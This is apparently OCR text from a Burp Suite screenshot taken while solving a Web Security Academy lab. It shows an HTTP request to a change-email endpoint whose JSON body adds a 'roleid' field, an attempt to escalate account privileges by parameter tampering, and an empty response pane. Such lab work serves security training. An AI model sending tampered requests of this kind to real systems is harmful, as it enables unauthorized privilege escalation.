 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a1200460406cee881f13471001b004c.web-security-academy.net
3 Cookie: session=f2VIS2hsLRfwzA6fW5HQb1zCmgUrkzoF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 30
10 Origin: https://0a1200460406cee881f13471001b004c.web-security-academy.net
11 Referer:
https://0a1200460406cee881f13471001b004c.web-security-academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"admin@gmail.com",
19 "roleid":2
20 }
Res
Pre
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25